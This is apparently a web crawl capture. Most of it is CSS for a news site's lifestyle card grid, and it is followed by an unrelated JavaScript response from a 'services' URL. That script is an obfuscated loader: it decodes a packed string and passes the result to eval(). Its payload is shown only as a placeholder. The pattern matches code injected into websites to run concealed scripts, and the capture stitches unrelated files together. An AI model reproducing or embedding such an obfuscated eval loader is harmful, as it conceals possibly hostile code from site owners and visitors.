  margin-bottom: 0;
  text-align: start;
}
body .lifestyle__new .attention-news__button {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: white;
}
body .lifestyle__new .lifestyle-wrap {
  display: grid;
  grid-template-columns: 1fr 0.684fr 0.684fr;
  gap: 30px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 2fr 1fr 1fr;
  }
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap {
    gap: 14px 20px;
  }
}
body .lifestyle__new .lifestyle-wrap .card {
  position: relative;
}
body .lifestyle__new .lifestyle-wrap .card * {
  color: white;
}
body .lifestyle__new .lifestyle-wrap .card img {
  border-radius: 10px;
  width: 100%;
}
body .lifestyle__new .lifestyle-wrap .card .icon__views {
  fill: white;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__body {
  display: flex;
  flex-direction: column;
}
body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
  font-size: 22px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
  font-size: 16px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 18px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 12px;
  }
}
body .lifestyle__new .lifestyle-wrap .card.active img {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .lifestyle__new .lifestyle-wrap .card.active:before {
  content: "";
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(14, 14, 14, 0.3);
  z-index: 1;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body {
  z-index: 2;
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  flex-direction: column-reverse;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
  font-size: 28px;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
  font-size: 18px;
  color: #D0D9E4;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .card.active {
    grid-column: span 2;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 22px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 16px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .content_con .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 14px;
  }
}
body .lifestyle__new .lifestyle-wrap .big {
  max-width: 100%;
  padding: 0;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .big {
    grid-column: span 2;
  }
}
body .lifestyle__new .lifestyle-wrap .big .card-item_big {
  height: 100%;
}
@media (max-width: 1200px) {
  body .lifestyle__new {
    border-radius: 0;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1723
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"GNVaiPkFR",16,4,43))